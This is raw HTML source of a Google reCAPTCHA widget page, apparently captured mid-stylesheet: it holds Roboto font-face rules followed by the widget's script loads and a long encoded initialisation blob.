U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/styles__ltr.css">
<script nonce="3-ZhHCcT9v-1BbgeJX6S-w" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/recaptcha__en.js" nonce="3-ZhHCcT9v-1BbgeJX6S-w">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="3-ZhHCcT9v-1BbgeJX6S-w">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UltIKytdPWE6KGE8MjA0OD9SW0grK109YT4+NnwxOTI6KChhJjY0NTEyKT09NTUyOTYmJnErMTxoLmxlbmd0aCYmKGguY2hhckNvZGVBdChxKzEpJjY0NTEyKT09NTYzMjA/[base64]/MjU1OlI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22fMKoBsOnfEoKwpQPw6JMC1HChWnCjVnCscO5w5Q8SMOuWVgEwpEUMsOjAAAnw5bCmcKOw4fCpMKMw5MxacO5wrHDghbDkMOfVsOqLznCscOGbzTCksKCw7lUwrfClMOPwpIrJCDCn8KjTiE4w6/CqRJMw47DkwBVe2E6w4VZwohUZMOHP2nCiWjDkcOnwpnCiQFVw7TDv8KNw5jCssOjcMOhVWbCv8KKwpTCvcOWw4ZEwp7CgzsMfnVtw5LDrsKWPAkxPMK5w7R1TFnCoMOKOl7CpHJJwqE/woN2w4JBMAkuw6/DkMKEUjPDtAIuwq/[base64]/CqMKuwqXChMOdwptrWX4vIhQgVmcNWsOwwpHCiT/Dg0swwoFfw5bDl8KKw5QGw7PCgcK1aQAow4YRYcKqTjzDtsOUPMKraQxmw6jDlSrDi8K+Q24PAcOGwpbDmQUAwpDDusOhw41zw5zCpAhELcKtRsO0NnLDhMKhW1RRwqciYMO5Jn/DpHVIwpcjwqQEwp9GSg/CsCjCg1bDkTrDlEjDj8OTAxpfaDUNwqXDrmgQw5TCgMOXw4cTwp3DqsOsRFoNw5ZUwqVfQ8KfOnTCtlPDqsKxVWtSEUDDtsKncB/CsGsTw6M3w7oVLA8vMGnCgMK5cFrCicKlR8K/a8OlwqZoZ8KeX1MNw5HDoVTDgBwOw7Q7VQhtw49zwojDhWvDiT8LMFV7w5vDj8KTw6EswrMmP8KAwpc/wpzCn8OCw6vDlh7DpsOYw6bCm0wSOjXCo8OCw7dLcsOrw6xmw4fCoSRmw7tNQ3RbKMOLwo1VwpDCt8KVw65+f8KAJ8OLecKUBmxPw78Jw5/CnMOyw5/CsU7CmkJ4aF4Mw5rCnTwXw79bBcKvwrB+QMO8KRdVXEAlbcKEwrrChCkbOMKZwrxtWsOeDsKkwpDDk0IGw4/CvsKtwp1ww50XS8OXwpzCkjDCncKZwqrDrsOOUsKhUDfDiQPCkCPDhcK9wprDtMOUw69zwogPw5rDtEjCl8OewpHCuXvDisKaCXghwpcxw4xDRsK3wpo6VMK4w6zDpQ7DlFXDozgXw70yw4/DuxfDicKRTcO/woHCrsKiw7c/JxzDoyBlw59Swpd0w51Bw4xKDcOyMBrCtcO9w6nCkcKdYnpXwol4bg5ywpvDikbCmlUbZsKND3XDnFnDtcKRwrjCrgAnw5/[base64]/DuMKwwrzDqEIEwrJEwo/Ds8OcQcK+wojChBYJJiNZc8KxwoZiZRcfw59CRMKjw5nCiMODLz3DjcOtc8K8ZsKwAWMVwojCh8KeUkHCusOdCB/[base64]/Cm0vDlcO+IsK1ak7CgDksPMO5w67CijUswqjCsRXDr8KxSsKbbyM4RcKqw6kNw7QWN8OTUcOMYDPCrsKIF252wofDhFFKMMKDw4XCvMOdw5fDqMKhw7RIwoJIwrBXwrplw4zCtkF9wq13OT/CsMOYKsO1wpZcw7fCqDh7w6Ifw6fDrUHDjjrChMKbwppbJsO8GcKRHijCk8KUUsK7wqFrw4TCsxZtwrUnO2fDiwpMw4IVNkJCXWXCtMKxwrrDvsOwfyt8wrHCqFUmb8OwH05dw49tw5fCkkHComfDtEzCp8Ouwpo5w6sVwpXCjMO/[base64]/w7MmEBjDnsKyYcKHwp7DssK7wr1WMxDDuW3DiWJVbSbDvMOGG8KMwqceQcKYC8KhfcKawoMhXw8FVjbCqcKnw5kfwpfCuMKawq0BwqVZw4RtIcKdw6YWYMKQwpAQFmnDnjlAAifCnWPCojw9w6/[base64]/CvHvCpxbDinrCilJZGMKoBcOCwqLChRzCvnrDlcK/GQfDrsKAC8O9wrjDvMK7fMO5G8KPw4M7ZlYPw5bDlXrCsMOlw7DCigPCv3nDlxx3w67CtsOtwo0WfcKFw7LClDPDiMO9MhzDqMO/[base64]/Cp151wodfPsO+wq/CoHVwQUnDmsKaA8OLOzkew4HCqQ3Cnklfwqpzw73Cm8KEQxxfHHpRR8OyWMKmVsKfw67ChcOCwp8UwrAZDVXCjsOAAXIYwrrDmMKpQjUIaMKCDzbCjU4Gw7EqMcOFw7onw692N1h3DwQew5IMM8K/w53DhQstdh3CjsKEUxnCvsOQw7sTGS5/QXLDnWzDtcKOw7nDp8KBXMOXw79Vw6DCs8KqfsOKUsOxXkhIw4kNNMOlwpEyw47CpmPDp8K2A8KMw7jChVzDkj/CkMK7Midpw7gdLnnCmk7DsSbCi8KOFiRzwpXDjnfCk8OgwqTChsK9IXg/ZcOjw4nCpBzDhMOWHHd5wqMJwoPDgnXDiCpZEsO5w5/[base64]/Cv8K7ScOOwqDCm8O9wpltwpNERRIid2tlXm7DsD0OJcKSw4bCnRR8HRjDlAQYasKTw7bDusKlY8Onw5pcw5N/wpDCo0M+w5JIHgNxSCRWKMKCIcO6wpVUwrTDhcKxwpZRLMKGwoJpCsO8wrguOAYswqh4wrvCjcOHIsOMwprCusOlwqTCu8OgZE0EFC7CgxllKcOfwrLDtDbCjQrDgR/Ck8OPwpMpLQHDsHLDnsKHTcOow7A6w6Eiw6rCgMO2w5l0UjXDkBlYdn4bwrPDlcOhAMOIwrPCqTx1wqkHOx/DvcO+UsOKP8KyeMKvw4XCh0d5w4/CisKRwrphwqLCpk3DqMKdYsOWw5ZpwqrCvzvChwB3RwzDmMKnw4tSQmfCnXzDrcKNIlvDkgoFOhjDnAvDt8Oiw54xbSNlMcKqwprCuTABwp/DlcOEwqkcwoMqwpITwrYPacK0wqnCk8KEw7ULEldPa8KLXl7CocKANcKiw78ww64Nw45jRQUewqPDssOvw5XDtgkMw7h/w4Rjw7s0w4nCl0fCkQnDv8KmVhLCnsOgL27Cr8KGImrDpcOuRntoUWh9wp7Dkzgwwq4Hw4VGw5Zew75nSQfCsnlOPcOAw7/CosOtMcK2FjbDlFwtw5ULwrjCjsO8QWtTw4jDgMKYM07DqcKKw7TCljDDk8KHwrE3OcK8w6dsUQ7DtsKfwrrDvh/ClXHDisOqGyPCo8ORXWLDqcKMw4okwoTCrStdwqXCml/[base64]/DnMOsBsOWwp/DhErDnmFCw401wpLCjsObwrF+WMKswonDjsKVw6YqPsK3dsOXLFPCkC/CtMKgw5A2SsOIHcOmw7Y1BcKow5PCrHMrw6fDigfDoQRJT3oIwosJdcOhw7nDmEzCisKVwpjCllAaDcO4XMKhNHrDvCXCjDUrQAvDglRlEsKBFhDDisOewpB1Hg/DlW/[base64]/Cul8zJMOOIysjw7xIw5LDu8Ksw7HCmMOuRjJIw6jDmyZLw6EtRiAHTTTChALCtkLCrcOIwoE7w5nDv8O3w7hCATUpUsOow53CuQTDkFbCncO0N8KAwo/CoVzClcK0IMONw6A2AExgcsOtw5N+E0nDqcOsBMKxw5LDnlVuVyDChGQOwr5lwq/DtC7Ci2cpwp3DrsOjw7sjwonDom4FCcKoRk8JwrNBM8KAQCTChcKVSjPDnkUXwp1ke8O6F8Oqwpk/[base64]/CtUvCok7Ctj1CM8OORMKbEAHDocOlw44vw4wnXTzCvgzCu8KkwpjDs8KAw6LDjMK7wrLDhVrClD0mATPCuyBLw4nDjcOrLFo1ViIxw4XDssOlw6wqB8OUGMOsKkpAwpTDocO4wp/[base64]/csK2GMKHwqUEwpXDjsO5J8K+TCbDhcK9w5PCoMKpwo0gDMKrw6nDvzQhB8KfwpJ3SExkX8Ofwo1iNglOwrk8woFFwq/[base64]/CjMKsKQnCkjZyw4nDgcKYwoTDgMKKwokNw7skw6PDkMORwrHDl8OYN8K7Z2PDicKjEMORSW/DuMOjIAHCs8OWT1zCr8KtfMOIZsOMwowow584wptXwpvDjzbCssOLe8Kuw5nDug/ChioQDFrDrAFNKk3DkmXCoG7DrxvDpMKxw5Fcw4nCjsO1wqYiw58lQCsVwqMDL8OabcOFEsKFwrQiw6Ulw77CjxfDk8KpT8KAw7fCu8OTw4JdRXLDrg7Cr8OowrPDkww3UwxCwqF+CMKTw5BADcO2w7pTwpwGDMOWLSdqwq3DmMKiccOFw5ZBQybCpR/[base64]/[base64]/DvcKvwrzCscO5F8OlP8OmHF/Cp34RRsKUw7fDisKAwrHDhcKHw79Uw7J5w5zClsK5WsK2w4zCrV7ChsObYU/Dt8KnwowVPFnCkcK7LMO3JMK8w73Co8O9PhXCrwzCgcKBw5I8wp9qw5VxZUUlfiRzwoDCsAHDtAs6UTRAwpUQcRIAJsOiOU5Ew6guCCsHwqonXcK0WMK/VWTDpmDCjcKNw43Cs2nCosOxeToZB2vCv8K0w7HDsMKIHcOKZcO8w6DCq2PDhsK2H23CiMKBBcO/wobCg8OXTijCnyzDlVXDjcOwZsKlRMO/[base64]/[base64]/CpcOMMsOGwoDCksKDQkbDoMObwoAsw7trw5FCQy0lwrU2YFQSesOiSSzDlgcDQ2Ejw67DrcO5cMOddsOew4AGw6hkwrHCocOhw6rDqsKWIQPCqlzDrCVVXDfCm8OlwrkbTygQw7XCoV1DwofCnsK0IsOyw7kXwqtUwpRUwol1wr7DnFXCnl/DlBzDniDCmS1bB8OGIcKxeGnDlAPDqV19GMKZwq7DmMKCw7sTcMOnBcKSwqDClMKYdWnCr8OpwpINwr9+w5vCisOHZUPCicKFWMKrwpHCtMOXw7kMwqATWg7DjsKWJl7DnSnDsm0ldRtXV8KTwrbCsnFma2XCvsKAUsO2LsOJSzB0TxkDAjzDk2LClsOrwo/Cs8OOwpA4w73DvzPDuhrCpznDsMOKw4/CscKhwox0wrF9PGQOM00Kw4XCmnHDkyfDkBTCusOJYTlmWwlvwp1fw7ZxUsKqwoFba3vCicOgw47Cj8KeY8O9R8Kcw4nCt8KdwoHCiRPCvMOSw5zDusKQAnQcw4rCs8OOwqLDnClFw7DDnMKDwoHCqwQLw686AcKxFRLDu8K8w5MMG8OiP3LDp3ZcClh0IsKkwoFFIS/DuHHCgwpFEnBmYBrDiMOgwoLClG3CrgwqZytkwqIaOlkfwo7Cm8KgwolGw6h/w5bDjsOlwrB7w4M+wrHCkA3Clh/DncKewrHDiWLCiGjDo8KBwrgqwqZCwpN7NsOOwp/[base64]/Ck8Ofe8OmwrTCqcOQeHvCmWvDlTvDg8OSwqMdwobClQQOw4kVwpZKE8KewrDCkBLDn8KlMsKZOB5nFcKeNyDCsMOsHRxHNMKvBMKZw5BiwrvDjDE9BMKEwqIec3rDnsKxw5DCh8Kjw75Uw7/[base64]/[base64]/DhRnDncKuVhcGw6V/w7oFwoEMHsOqwpwmHMKow7LCmMOyB8K4cXN/w6LCv8OGOhBaX2nCvsKPw7rCuArDswfCvcKiNhXDu8Otw7bDtTxBe8KVwrY7dy5OesOrw4LClg7DiGZLwrdbf8KxXzhSwq7DhcOfU3BgZA3DjsK2FGPDjwbChMKFdMO0UWYBwqx/dMKnwofCnB9hEcO4FsKLDmHDosOlw4towpTDmV/Dj8OZwpsRWXM8w6PDqsOpwoVrw4U0M8KMFhNXwqzDucKKBH3DuAzCkyBVEMOUw5QGAMOqf1t0w5/DoFlobMKfCsOfwp/[base64]/CvT0bWsKlHy7CgsO5FMOJRjnClMOzW8KcJcKcwr/Dvisnw5txwrnDn8OgwrVRWyzDpMOdw4o0LSp+w7ZBM8OUYTrCrsOBEQFDw6DDvXAwDcKeYVPCisKLw6nCrRHDrW/[base64]/[base64]/CmTNCaMOAA8KAZsKoFsOMbMONw41OIgPDl8K8UsOnAQl1A8OMw6BOw4DDvMKSw6YGworDtcK+w5zCi1ZiE2V5WhUWGijDmMO7w6LCn8OKeTJYBjvCpMK4IDdIw6AGGXlew5t6cQtGc8K0w5/CslIrMsKwNcOQccK4wo1Aw73Dgkxjw7zDqMO4PMKTG8KmfcOXwpwRTQ/[base64]/ClwVuwoLDtsKxw5o3w79/TsOzwocPI8OFw4AKw5bClcO8fMK4wpbDvMKMbMOAK8O6SMK0agvCm1fDqCZ2wqLDpRFfU2bCs8O+ccOdw4NOw60YasOOw7zDscKkW17Cggc/wq7DkWjDmAYewq5pwqXCpk0nMAwGw6nDihprwrfDssKfw7ETwpUgw4jCpcKWYHQ+FFXDmnJTUMOoJsO9Zg7CscOmBnZpw5zDpsO9w5zCsEDDs8KsYV8cwo9+woHCjBfDsMOaw7PDuMK5wp/DuMKaw6x3NMKfE1p+wpoaYyRvw41nwo3Cp8OewrI0IsKeS8OwWcKwKE/[base64]/VcOzcR0ww5BHwr56w5UMw5ohwqfCgDvCoVvDkcO0w5JLDnpWw77DnMKTcMOFfyIyw6otYjAUFsKceAEFGMOkMMOAw6bDr8KlZFTCs8O8SzZCclQJwq/Cmm/CkgfDjUI1ccKpWSrCtlNkQsK/EcOzG8K6w4fDoMOAH34JwrnCvsOaw5heR05jTWfCkD1jw7bChcKBXHfDkntdDzXDu1PDsMKcPxp7ElbDmFtEw7MYwo3Ci8OCwo7DmWnDo8KcF8O2w7TCjkUAwrHCsyjDhl8hWWHDsRRpwoEzNsOMw45qw79HwrArw7o5w7NIFMK6w60cw5TDpR0YCQzCicK/H8OzBsOBw447ZcO0fQzDu1s4w6rCvTTDq01hwoIZw54mRjQMCz/DojXDpcOWHcOlQhjDo8OHw4xgDzR0w4zCoMOLdSnDkQVcw5nDksKgwrnCp8KdfsOcVmt5Ywh5wp4swrN8wopVwo3CqCbDn0jDowRdw4rDkE0Mw4prKXwMw6TCmB7Dr8KEKxJxIQzDrW3Cs8KmGk/[base64]/CumPCksKmGlPDmnrCkzd+wpXCkEnClMOlwqfDvghRaMKTb8KFw4loRMK0w7U9Q8KxwozCqgVCbyE1CU7DrUxqwosHbGoQd0UDw50xwpXDlBxvL8OfaRjDlB7CklHDr8Ktb8K6w6xdcBY/wpA1c1I9QsOcVHYlwo/DizVtwrRmeMKJNx0PD8OPw4jDl8OBwpDCnsOMacOSwqAnQ8KEw5rDgcOswozDhmoCWTLDgmwNwr/[base64]/K3XCoMKpwqXCkgrDrlzDv8K5aTomAsK1w5Naw5jDglvDmcONAcKRCUPConPDjsKgHMODLGwMw6ccU8OywpECK8OeBj9/wprCncOQwrFSwqg/NlHDoFc6wq/DgMKCw7LDgcKDwrdtETzCrsOfGHEXw47Ds8KZGhRML8OFworCthXDlMO2BGofw6jCisKnJ8OzSk7CmcO/w67DkMKmw4nDnF96wqkjdUlKwoFgDxQwBiDDuMOBAF3CsmvClkrDk8KBFRTCucO/PWvCuC7CqiJQCMOIw7LCvmbDkA0nF03Cs3zDrcKqw6BkDG9VasOTccOUwrzCnsO2einCn0DCg8KxBsOdwpHDssKecHfDtSDDuRxuwojCusO0FsOWUy1BX37DpMKoDMOdLsK5LHfCq8OKN8KyWSnDqC/DtsODBcK9wqYrwrvClcORw7LCthMWD2TDsmwXwoXCusK5SsKcworDrxDCvMKBwrXDqMKKJkDCrMOpIUc1w4gGA3DCn8Ouw7/Dp8O3J1s7w4B5w4rDp1N9wp44bHLDlhFZw5/Ch2LDlEPCqMKYahDCrsOEwr7DuMOCw4kOUHMCw6M2SsO2T8OsWnDCpsK2w7TCscKgOsKXwr03R8KZwpvDusKHw6VmEMKERsKAchjCpcKWwoIuwpBVwrjDgFHCp8ONw6zCpCjDnsKtwp7DmcKmP8O/R0tMw7HDniklcMKFwqjDicKbw6zDssKHTcKMw6bDlsKlVcOqwrbDrcOnwpzDrHcPPEkxw53Ctx3CjmMfw6sFPi1XwrAOZ8OdwrYMwpzDt8KBA8KIRXsCT3PCuMKUBR5dWMKAwqMpA8Oyw5PDmWgZbcK8NcO9w6jDkBTDjMOaw45tLcOfw5jDpSJVwo/[base64]/DjnCucODw53CugbCrMKYWsOYeMOpwqYSwoENwo3CqT7CmmvDtsK4w6lBA2RZJ8OWwqfDhnDDu8KULgvDu0MAwpDCkcOHwqgiw6bCo8OVwozCkE/DkitnSkPCuUYTF8KyD8OFw60tCMOTacOjG2Uvw5jChsOFShvCpcKTwrgHcX/DqsOvw59Jwr0tIcOwHMKSCy/CqFJ4EcOcw4DDoihWWsODHcO4w5AVQ8OQwrINBFIXwrt0PFzCr8Kew7BbYATDvlRRKDbDuDIZLsOEwo/CsSAQw6nDu8OWw7AgCsKMw6LDlsK9N8OQwqTDhSfDgU0rbMK0w6gpw5pDacK2wo0TP8KSwqLCkSoJNhHCtwMvVSpFw6zCgmzDmcKww4DDvyp+PMKEP1rCjlbCiDXDggfDhjXCmcK/w7zDuDokwr8Je8Kfwq/ChkzDmsOYasO4wr/DiiAkNVXClsKBw6jDrm1abXXDt8KwJMKnw4lpw5nDlMOybn3CsUzDhhvCncOvwrTDkUxJc8KXK8OMLsOGwr1Ywo3DmBvDicOiw70cKcKXZcKdXcKbdsKsw4R/wrxvwrMoDMORwr/CkMOaw48UwpHDk8ODw4tpwoo0wrsvw6zDlX1Jwp0Fw7jDi8OMwrnCgCDDtl7DpSbCgCzDusOnw5rDpcOQwrodfgAkXm5IRinCoBrDvMKpw7XDrcKpHMKrw5lEajDCvkgEcQnDvUlwaMOwFsK/AS/Dj1/DrSDDhGzDnSPDvcOhGVcsw7vDssOxfGrCp8KMNsOLw4hGw6fDsMO2wpzDtsOIw6fCscKlEMOLRybDg8KZYCsYw4XDvnvCg8KdOMOlwqwAwqPDtsOQw6Q4w7LDlWpIFMO/w7ApFXcfW0U7anxvQ8O0w40GRRfDhxzCtVQkRH7CgsOdwpp5YFkxwqghSR5iDVogw6lGw6xVwpAcwqDDpjbDpGvCnSvCiQXDqkJCGh8LWUPDpQ9WTMKrwojDkXHDmMKtNMOsKsO/w6PDqsKCFsKkw6Bhwq/[base64]/[base64]/Dr8K4bgQpcsOZAy4OaMKOwqHDhhtEwoN5cQjCoGtdaXHDqcO/w6vDh8KvISTCjClcED7CplXDgsKaHlPCiw0ZwovCgcO+w6bDoiPDuWUFw6nCjcO3woMVw7/CgsO9XMKAJMKYw5zCjcOhPCgXLErCmsO2C8O1wpMBC8O/[base64]/ChA13A8KXdsKGwpczw7TDrsK2PhHCoFMfwoAAwoDCnAhawoNhw6gdLmXCj1NdLhtUw7DDvcKcScKxawrDrMO7wro6w6HDtMO4csK/wr5+wqUnB1E6wrB9LEzCiwXCsAnDmFLDkWbDrlJ7wqfCvzvDscKCw5TClnjDt8OKcwdzwo5iw4E5wrHDrMOefxdiwrYfwoNeVcKyVcOwXcOwbE9rVsKVPDvDisOyccKBWiRywrzDqcOww4PDucKCHFgDw5ZNORvDskLCqcOUF8Kswo/DmzHDhsOGw6p4w58hwqNOw6d+w67CkAwnw4IJbx9AwpzDo8KowqfDpsKRwrDDkMOfw5goRmEpScKgw5ksQ2VfHTxRF13DjcKiwpQ8VMK1w4MrM8KaQUHCjB7DtcO2wqDDuVZZwrvCsxYDK8Kmw5nDr30sB8OnWGzDr8Krw5/DgsKVEcOrXcOvwpjCsxrDhilMRTTDpsKcIcKtwrvChFzDkcK1w5hIw6rCkXLCuhLCo8O9YsOzw7MaQsOdw6jDvMOfw6h1wojDuzXCvAwwWWAWFXkEZMOKa2TCoCDDqsOIwp/DgsOjw64Aw67CvhUwwqFGw6XDs8KRagkbAcK5ZsO4bMOJwpnDtcOQw6TCsV/DuRBnPMOZFMKed8KEC8K1w6PDqmkMwprCpkxDwr8Qw4MFwo7Dn8KdwrLDo2fCqEXDtsOPN2HDmn3ClcKJByR6w6FKw4zDuMO0wp9VQRzCtcKcRWhDTxw2FcOOw6gLwop8Bgh2w5FNwp/CqMODw7HDmMO8wpI7csKBw64Cw6TDusOSwr1eecOebhTDusOwwplvLMKXw4XClMO6TMOEw6t6w7cOwqtrw4LCnMKywqB0wpfCkXvCiRsVw77DuB7CrzQ/C03CvGPDo8Osw7rCj2XCqsKNw4fCiF/DvsODJsOUw5XCusKwbkxhw5PDsMOTaBvDhGFUw5/DgSA+wr4DG3/DhRhHw71NJiHDikrDv0vCtAJdElpPAMOvw5cBIMKbLnHDvsOTwoLCssOsH8OhOsKewpfCk37DsMKYa3Ybw6bDsT/DuMKaEsOLOcOpw63DrcK0KMKaw7/ChMOoYcORw5fClMKQwpDDo8OYUzUBw6XDhwrCpMKxw4NbScKaw41VZcOGAMOGFTPCtMOzBcOXccOuwqAmQ8KQwoDDumRlwrcuDTUfDcOwX2vCj10KAcOiQsO8wrbDjijChh/CpWkDw77CjEwawpzCnQVcOR/DicOww6Yrw41pCgjCjmwbworCsXphTGPDnMOmw4rDvClDTcOVw4IVw73CvsKbwpPDkMOcIsK2wpQzCMOQTcKsQMOeZF8IwrLCncKMbcKPXyIYFcOJGjXDksO6w5M4aw/DjVbDjwvCucOnw6fDuD3CvyDCj8ONwqcvw5B+wrUzwpzDocKkwqXCkSJewrR/[base64]/w5hwRhzDqMOeJzHDuUx/w4HCm8OyRcKnwp7CuF4ew4bDicKlCsOdCcOnwp4wCXTCnBcFSEZZwrvCrCsdO8Knw43ChmXClMO4wqkSMy3Ctm3Cp8O1wpB8LkZ2w40QcH7CgDfCkcOtFw9PwoTDrDgLanksLlkgax7DqHtNw74yw759N8OFw45QUMOVbMKwwot/wo4ufA05w6XDs0d4w7Z3B8Obw5A9wpzDlW3CvDQfT8Oxw5p/wo1PR8Kxwq7DlijDvibDpsKgw5rDnkJnQjBlwonDpwYaw7fCuT3Chk/CiGMIwqd4VcKKw5gZwrFxw5AdOMKFw6PCmsK4w4ZhS2LDg8KvAxMlXMK2S8OlOV7DkcO9NMORFxFwY8K+RmbDmsO6woLDgsOOAgTDi8O5w6LDgsK2LzMewq3Cq2fCsEAWw7kHKMKow50/[base64]/CnyoXwrPDl3sBEcOFwpvDnSMyHDRvw6/[base64]/CscO9HnfDqmMJHMO0J0NNw6jClMKTVlzDqSk+d8OSw75qQCYwYjjDo8Onw4pLeMK+NmHCgAjDg8K/w7sfwpIewpLDjkTDi3FqworCmsKQw7lRU8K/DsOyGzvDtcOGJm1KwqJQEQk7VBDDmMKzwrMRQmp2KcO1woPCvlvDu8K6w4NCwopAw7HDusORXWkrR8O1ORXCvxLDqsOaw7RUFnfCq8KBZ27DusKxw4w6w4dVwod0KnTDvsONOcKPd8KEZlZ3wr/[base64]/CsD06J3NIwr/[base64]/Dl2bDqXxnKXAYw6t9G8KKw7l5wqp5Q04fKsORZ3vCosOOX20VwovDnzjCg33DnxTCr05gSkhfw7lWw4XDsH3CrkfDhMO4w6IXwpPCj0gbGBVqwrzCmH8uIgNtWhvCvcOGwpc/wpchw4s+dsKJcsKFw7BewoIve27CqsO5w41dwq/[base64]/DlsKNXSVew7DCqsO/[base64]/w57CoUoYwqLDo8KcQcKON8OdwrHDsMO0G33DisKlLHM1wpvCnMOTMMKneHvDpsKpcxXCo8K3wqZrw6xWwovDjsOQVnFEd8OWQl7Dp2FZMsKOMg/[base64]/IDNjZx7DocOnRMOndVvCp8KNw7ZBIwYiC8O+wpsbNnQowo49OsK2wqFDBRfDpFTCnMKCw6JibsKZFMOtwrvCqsKOwoUTF8KNe8OBZMOcw5cwXMOKNywMNMKGHzzDksK/w4B9CMOjF3vDv8KDwo3CsMK+wpV9IX14Dksiw57DoSA/[base64]/Dticfw4IHNMOoE8Oew4lXIB0NRsKyJAvDkhNYejXCm3nCjyVpdcOjw7jCg8Kmdz5Jwrg5wrgWw7BpQww1wqYyw4rCmA/[base64]/DucOhw6tmw65uw6wjwoxlGC18WiHDi8Kaw6YtTHjCjcO+W8Kuw4DDksO2RsKmQRvDk3TCsyUvwo/[base64]/OjEswqXCs2ozw7/Dn2DDnsKUwqMTWhbCuMKkBQ3DpMOHc2TCoSvChXhDcsKlw4/Dl8K3wqVTLcKodcKSwpE3w5jDm318UcOUQsO7FgEzw6PCs3pRw5YqCMKHAcOYMmfDj2YyPsObwqnCthTCpcO2Q8OQfEc5Gkxuw6NHIhvDqX0+w5/[base64]/DusKyw63CsyQwdcK2w6/Cm8KFIsOXwovDjsKCw5TDnQxlw4APwoRIw6NQwoPCvzZIw7xMCxrDtMKAEi/DqXTDvcOJMsO1w4UNw7Y5ZMOxwonDocKWAQPCt2Q8IDTClEd9wr86wp/Dm2glXWHCjV8aH8KtUj5gw5lIGB1+wqfDqcKnBVRkwqxawppUw4UoPMK2eMOYw5/CisKiwrTCtsO1w5JDwoPCrC1iwqfCtA3DosKHKD/CpTXDucOhI8KxeBFAwpdXw7ANN0/[base64]/aCN8K8KgwqvDknwgK0tvwoMrXEjCmWzDnwVZQsK5w6Rcw7bDvGvDilTCpBjDqkTCiRrCucK1CsKLR3FDw5YrOWtUw4AHwr0/McOUbTwyPAYzIjFUwrvCj3PCjBzDgMOvwqInwqUowq/DtMKPw58vQcOOwrjCuMOBPjnDnVvDm8Kew6M5wog0woc3ADjDtmV7wrtNaELCj8KqB8OsWTrCv2g5Y8OPwrsXNngsF8KAw7jCszhswo7Ds8KtwojDmcOvMVhoRcK8w7/CtMOHfnzCvsOKwrPDhxrCrcOfw6LCiMKHw6MWKyzCr8KLAMOrUCXDucKAwpnCiwEVwprDh1QawoHCtyAvwoTCucKtwo13w6U+wqnDiMKHYcOQwp3DsHVgw5A2woJKw73DtsK/w7U/w65LKsObJS/DrgPCocO9w506wrsWw41iwokaVzoGFsK/NcOYwoMHEB3DjCfCncOjdVENEcKISn5Yw78Pw7TCisOGw5/[base64]/CncO/FBbDh2w1wrXDhsOHfTBhWMOuPmfCoMKowrd6w7TDssOdw4oYwqbDomJcw7BdwqE/wq8fVT/[base64]/PcOowpR+wpfCiDRPw7bDh2MOMsOWYMOrWMOCfXPCkyDCpCN9wo/CvE7CqVE0AkvDqsKxasOJWyvDuUZ5NsK5wrxtLQzCqCxQw7ZDw5DChsKzwrlPWETCuUHCuDonw6PDihUAwprDmRVEwqvCjGNjw6rDny1awr9Uw4Jbwp9Iw7F/w5YsCsK5wr/DplfCkcO+JMKiT8Kzwo7CqwlaeSEjWcK2w5bCosO6H8Kuwpt9wpwnBylowqPCsXsww7jCswZuw5PCuRpIw5MWw7XDkAZ4wpxfw7LCrsKHcC/DjQdURMOjZsK9wrjCnMOwRRQECMOfw6HCvSLDiMKMw6HDt8O4ccKtFTUpGSEBwpzCr3Rmwp/DvMKIwoR8w7sqwqDCsg/CqsOjf8KbwpBYdDkGJsOUwoMKw57CpsObwqBqAMKZP8O/WE7Cs8KLw67DviTCu8KPWMOQcsO4JUZUdjZcwohow7Njw4XDnBDCgikx